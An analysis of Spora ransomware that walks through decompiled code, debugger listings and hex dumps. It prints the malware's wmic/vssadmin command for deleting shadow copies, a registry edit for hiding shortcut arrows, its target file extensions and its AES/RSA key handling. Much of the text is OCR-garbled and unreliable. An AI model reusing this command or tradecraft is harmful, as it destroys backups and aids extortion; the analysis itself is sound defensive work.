1. Delete shadow copies```
memset(&pExecInfo, 0, 60);
pExecInfo.nShow = 0;pExecInfo.cbSize = 60;pExecInfo.1pFile = L"wmic.exe";
pExecInfo.1pParameters = L"process call create \"cmd.exe /c vssadmin.exe delete shadows /quiet /all\"";
pExecInfo.fMask = 1024;
00 = 0;do
₹
 if ( ShellExecuteExW(&pExecInfo) )
   break;
  Sleep(0x10u);
```
2. Modify *lnkfile* settings (in order to hide an arrow added by default to indicate shortcut – more about it's purpose described in the section "Behavioral analysis")

```
phkResult = this;
if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"SOFTWARE\\Classes\\lnkfile", 0, 2u, &phkResult) )
₹
  ReqDeleteValueW(phkResult, L"IsShortcut");
  ReqCloseKey(phkResult);
  SHChangeNotify(0x8000000, 0, 0, 0);
Y
```
- 3. Drop it's own copy and the ransom not on every drive
- 4. Deploy explorer displaying the ransom note

#### **What is attacked?**

Spora ransomware attacks the following extensions:

xls doc xlsx docx rtf odt pdf psd dwg cdr cd mdb 1cd dbf sqlite accdb jpg jpeg tiff zip rar 7z backup sql bak

They are grouped in several categories, used to build statistics for the attackers. The categories can be described as such: office documents, PDF/PPT documents, Corel Draw documents, database files, images, and archives:|               | ext_office dd offset a_xls                                                                                                                  | ; DATA XREF: check_extension_group+26↓r                           |
|---------------|---------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
|               |                                                                                                                                             | ; ". $x1s$ "                                                      |
|               | dd offset a_doc               ; ".doc"<br>dd offset a_xlsx           ; ".xlsx"                                                              |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a_docx ; ".docx"                                                                                                                  |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext_pdf_ppt   |                                                                                                                                             | dd offset a_pdf           ; DATA XREF: check_extension_group+3C.r |
|               |                                                                                                                                             | ; ".pdf"                                                          |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext_coreldraw | dd offset a psd                                                                                                                             | ; DATA XREF: check_extension_group+52↓r                           |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a_dwg ; ".psd"<br>dd offset a_dwg ; ".dwg"<br>dd offset a_cdr ; ".cdr"                                                            |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext databases |                                                                                                                                             | dd offset a_cd            ; DATA XREF: check_extension_group+68↓r |
|               |                                                                                                                                             | , , ".cd"                                                         |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext_images    | dd offset a_jpg                                                                                                                             | ; DATA XREF: check_extension_group+7E↓r                           |
|               |                                                                                                                                             | ; ".jpg"                                                          |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
| ext archive   | dd offset a zip                                                                                                                             | ; DATA XREF: check_extension_group+94↓r                           |
|               |                                                                                                                                             | ; ".zip"                                                          |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a_rar<br>dd offset a_7z<br>dd offset a_backup<br>dd offset a_backup<br>dd offset a_sql<br>; ".sql"<br>dd offset a_sql<br>; ".sql" |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               |                                                                                                                                             |                                                                   |
|               | dd offset a bak                                                                                                                             | ; ".bak"                                                          |

Several system directories are excluded from the attack:

windows program files program files (x86) games

#### **How does the encryption works?**

Encryption used by Spora ransomware is complex, follows several levels. It uses Windows Crypto API. The executable comes with two hardcoded keys: AES key – used to decrypt elements hardcoded in the binary, and an RSA public key – used to encrypt keys generated on the victim's machine.

In addition to operations related to encrypting victim's files, Spora uses Windows Crypto API for other purposes – i.e. to encrypt temporary data, and to decrypt some elements stored in the binary.

First, it creates a file in %APPDATA% – the filename is the Volume Serial Number. This file is used for temporary storing information.

The temporarily stored information is encrypted with the help of the function CryptProtectData:

| UUTUUUNG<br>004056A5<br>004056A8<br>$\blacksquare$<br>004056AB<br>$\blacksquare$<br>004056AE<br>$\blacksquare$<br>004056B1<br>$\blacksquare$<br>004056B2<br>$\blacksquare$<br>004056B4<br>$\blacksquare$<br>004056B5<br>$\blacksquare$<br>004056B6<br>$\alpha$<br>004056BB<br>$\blacksquare$<br>004056BC<br>$\blacksquare$                                                               | HOY LON LONG 44<br>MOV [LOCAL.3], EAX<br>MOV EAX <mark>[ARG.3]</mark><br>MOV ELOCAL. 41, EAX<br>LEA EAX [LOCAL.2]<br>PUSH EAX<br>PUSH 0x5<br>PUSH EDI<br>PUSH EDI<br>PUSH spora_un.00406970<br>PUSH EDI<br>LEA EAX LLOCAL.41                                                                                                                                                                                                                                                                          | pDataOut<br>dwFlags<br>pPromptStruct<br>pvReserved<br>pOptionalEntropy<br>szDataDescr                                                                                                                                  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 004056BF<br>00405600<br>00405606<br>$\blacksquare$<br>004056C8<br>$\cdot$ $\vee$<br>004056CA<br>$\blacksquare$<br>004056CB<br>$\blacksquare$<br>004056D1<br>$\blacksquare$<br>004056D2<br>$\blacksquare$<br>004056D5<br>$\blacksquare$<br>004056D6<br>$\blacksquare$<br>004056D8<br>$\blacksquare$<br>004056DB<br>$\blacksquare$<br>004056DC<br>004056E2<br>$\blacksquare$<br>oo komedia | PUSH EAX<br>CALL DWORD PTR DS: [<&CRYPT32.CryptProtectData>]<br>TEST EAX, EAX<br>JE SHORT spora_un.00405718<br>PUSH ESI<br>MOV ESI DWORD PTR DS:[<&KERNEL32.WriteFile>]<br>PUSH EDI<br>LEA EAX, CARG. 13<br><b>PUSH EAX</b><br>PUSH 0x4<br>LEA EAX <mark>[LOCAL.2]</mark><br>PUSH EAX<br>PUSH DWORD PTR DS: [0x406998]<br>CALL ESI                                                                                                                                                                    | DATA_BLOB* inData<br>crypt32.CryptProtectData<br>kernel32.WriteFile<br>pOverlapped = NULL<br>$pByte$ sWritten = 0012FEB4<br>$nButesTolutite = 0x4$<br>$Buffer = 0012FEB4$<br>$hFile = 000000000$ (window)<br>UmiteFile |
| EAX=0012FEB4                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                        |
| Address                                                                                                                                                                                                                                                                                                                                                                                  | <b>ASCII</b><br>Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                        |
| 0012FEB4<br>E4 FE<br>0012FEC4<br>20 1F<br>0012FED4<br>00<br>0012FEE4<br>94 FF<br>0012FEF4<br>00<br>0012FF04                                                                                                                                                                                                                                                                              | 20 1F 00<br>76<br>00 CO 4C 59<br>00 E2 97 13<br>00 C4 FF 12<br>12<br>00<br>89 57<br>40<br>00<br>4C 59<br>00<br>01<br>00<br>00 CO<br>-001<br><b>ØØ</b><br>F8 CC<br>58<br>00<br>00<br>00<br>00<br>00<br>00 04<br>00 64<br>01<br>00<br>00<br>00<br>66 40<br>00<br>D <sub>7</sub><br>00<br>00<br>00<br>00 00<br>00 00<br>-00<br>12<br>80 FD<br>00<br>00<br>00<br>7F<br>øø<br>00<br>00<br>0Ø<br>01<br>06<br>-001<br>00<br>00<br>-90<br>00 00<br>00<br>-00<br>00<br>00<br>øøl<br>00<br>00<br>00<br>00<br>00 | $T_{11}$ , 419. - $*$ , 68!! $\circ$<br>n∎‡.ëW@.04LY.<br>v. º iX + d0<br>Tf@.<br>$0 + .00000$                                                                                                                          |

It includes, i.e. list of the fies to be encrypted (with extensions matching the list):

| Address                                                                                                                                                                                                                                                                                                                        | ASCII<br>Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| <b><i>RR594CCR</i></b><br><b>00594CD0</b><br><b>00594CFA</b><br>00594CF0<br>00594000<br>00594D10<br>00594020<br>00594030<br><b>ЙЙБ94П4Й</b><br>00594050<br>00594060<br>00594070<br>00594080<br>00594090<br>00594000<br><b>00594DB0</b><br><b>00594DC0</b><br><b>Ø0594000</b><br><b>ØØ594DEØ</b><br><b>ØØ594DFØ</b><br>00594E00 | $t.C.$ : $P.r.$ o.g.<br>00<br>50<br>-001<br>74<br>3A<br>5C.<br>-00<br>00<br>00.<br>ØØ.<br>72.<br>-00<br>00<br>67<br>43<br>6F<br>72<br>øø<br>øø<br>6D<br>øø<br>øø<br>50<br>-901<br>r.a.m.D.a.t.a.\.<br>øø<br>44<br>øø<br>61<br>øø<br>61<br>61<br>74<br>4D<br>6F<br>6F<br>69<br>øø<br>63<br>øø<br>00<br>-901<br>øø<br>øø<br>ØØ.<br>øø<br>66<br>M.i.c.r.o.s.o.f.<br>72<br>73<br>74<br>50<br>69<br>6E<br>$t.\backslash.$ W. i.m.d.o.w.<br>øø<br>57<br>øø<br>øø<br>øø<br>øø<br>6F<br>øø<br>ØØ.<br>øø<br>77<br>64<br>73<br><b>50</b><br>53.<br>øø<br>4E<br>ЙЙ<br>ØØ.<br>øø<br>øø<br>øø<br>53<br>00<br>ЙЙ<br>2Й<br>54<br>4D<br>s. $.N.T.\times M.S.S.$<br>63.<br>6E<br>57<br>øø<br>øø<br>65.<br>6C<br>63<br>øø<br>61<br>øø<br>50<br>ØØ.<br>øø<br>øø<br>-001<br>c.a.n.∖.W.e.l.c.<br>6F<br>53<br>63<br>-001<br>øø<br>6D<br>øø<br>65<br>øø<br>6E<br><b>ØØ</b><br>2E<br>o.m.e.S.c.a.n<br>øø<br>00<br>øø<br>61<br>68<br>43<br>5C<br>50<br>øø<br>ØØ.<br>3A<br>00<br>00<br>70<br>54<br>øø<br>-901<br>$j.p.g.T.C.:\rightarrow P.$<br>øø<br>-00<br>67<br>79<br>6E<br>68<br>ØØ.<br>32<br>00<br>37<br>00<br>50<br>-00<br>øø<br>øø<br>6F<br>øø<br>74<br>$v.t.h.o.n.2.7. \.$<br>øø<br>4C<br>62<br>74<br>73<br>-001<br>øø<br>69<br>ØØ.<br>øø<br>50<br>ØØ.<br>ØØ.<br>65.<br>-00<br>00<br>74<br>L.i.b.\.t.e.s.t.<br>50<br>00<br>69<br>ØЙ<br>68<br>ØЙ<br>64<br><b>ØØ</b><br><b>ØØ</b><br>øø<br>øø<br>60<br>øø<br>72<br>67<br>64<br>\.i.m.g.h.d.r.d.<br>70<br>61<br>ØЙ<br>ØЙ<br>74<br>68<br>-001<br>ØЙ<br>61<br>50<br>ØЙ<br>ØЙ<br>79<br>ØØ.<br>00<br>74<br>a.t.a.\.p.y.t.h.<br>6Е<br>70<br>ØЙ<br>ØØ.<br>2Е<br>ØЙ<br>ØЙ<br>56<br>ØØ.<br>43<br>-901<br>6Е<br>68<br>ØЙ<br>ØЙ<br>67<br>o.nj.p.g.V.C.<br>74<br>3A<br>50<br>ØЙ<br>50<br>ØЙ<br>ØЙ<br>79<br>68.<br>00<br>6F<br>-901<br>øø<br>00<br>6E<br>ØØ.<br>$: \dots P. y.t. h.o.n.$<br>50<br>32<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>4C<br>69<br>62<br><b>ØØ</b><br>50<br>ØЙ<br>00<br>37<br>ØЙ.<br>ØЙ<br>74<br>$2.7.$ .L.i.b. $\ldots$ t.<br>65<br>73<br>69<br>6D<br>00l<br>øø<br>00<br>68<br>ØЙ<br>74<br>ØЙ<br>50<br>00<br>øø<br>00<br>67<br>e.s.t.\.i.m.g.h.<br>64<br>74<br>50<br>70<br>ØЙ<br>72<br>00<br>ØЙ<br>61<br>00<br>-901<br>ØЙ<br>ØЙ<br>00<br>64<br>61<br>d.r.d.a.t.a.\.p.<br>79<br>74<br>6Е<br>2Е<br>00<br>00<br>69<br>-901<br>68<br>øø<br>øø<br>y.t.h.o.nt.i.<br>øй<br>00<br>6F<br>øø<br>74<br><b>50</b><br>66<br>43<br>3A<br>50<br>$f.f. > C. : . \ . P. y.$<br>00<br>3E<br>øø<br>00<br>øø<br>00<br>00<br>79<br>-901<br>ЙØ<br>66<br>50<br>74<br>68<br>6F<br>32<br>37<br>øø<br>4C<br>øøl<br>øø<br>øø<br>6Е<br>00<br>00<br>00<br>øø<br>$t.h.o.n.2.7.\$<br>69<br>73<br>74<br>50<br>65<br>øø<br>00<br>ЙЙ<br>62<br>ЙЙ<br>74<br>øø<br>øø<br>00<br>50<br>-901<br>$i.b.\setminus t.e.s.t.\setminus$<br>25<br>ай<br> AB <br>э<br>ЙЙ<br>ЙЙ<br>70<br>z,<br>.n.d.i.r.<br>64 |  |

The malware sample comes with a hardcoded key that is being imported:

08 - **PLAINTEXTKEYBLOB -** key is a [session](https://msdn.microsoft.com/en-us/library/windows/desktop/aa387453(v=vs.85).aspx) key 02 - CUR\_BLOB\_VERSION 0x00006610 - AlgID: [CALG\\_AES\\_256](https://msdn.microsoft.com/en-us/library/windows/desktop/aa375549(v=vs.85).aspx) 0x20 - 32 - key length

The AES key is used for decrypting another key, stored in a binary – that is an RSA public key:

| UUTOOOTO<br>0040504E<br>00405050<br>00405052<br>00405055<br>00405056<br>00405059<br>0040505A<br>0040505B<br>00405050<br>00405065<br>∢                                                                    | ٠<br>۰∨<br>$\blacksquare$<br>$\blacksquare$<br>$\blacksquare$<br>$\blacksquare$<br>٠<br>٠<br>٠<br>٠                                                                                                      | <b>TEST</b><br>JE<br>LEA<br>PUSH EAX<br><b>PUSH ESI</b><br><b>PUSH ESI</b><br><b>PUSH ESI</b><br><b>PUSH</b><br>CALL<br><b>TEST</b> | EAX, EAX<br>PUSH [ARG.1]<br>ELOCAL, 11<br>EAX. EAX                                                                                                                                                                   | SHORT 1,00405073<br>EAX, LARG. 21                                                                                                                                                                                | DWOND FIN DOILSWHDVHFIOZ.UIGDUIPDOISNEGV<br>DWORD PTR DS: [<&ADVAPI32.CryptDecrypt>]                                                                                                                     |                                                                                                                                                                                                          |                                                                                                                 |                                                                                                                                                                                                          |                                                                                                    |                                                                                                    |         | 1,004011F8 |                                                                                                                                                                                                                                                                                                                                | gawah rot't ntahr tuhntuvka<br>advapi32.CryptDecrypt |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------|
| EAX=00000001<br>Address                                                                                                                                                                                  | Hex.                                                                                                                                                                                                     | dump                                                                                                                                |                                                                                                                                                                                                                      |                                                                                                                                                                                                                  |                                                                                                                                                                                                          |                                                                                                                                                                                                          |                                                                                                                 |                                                                                                                                                                                                          |                                                                                                    |                                                                                                    | ASCII   |            |                                                                                                                                                                                                                                                                                                                                |                                                      |
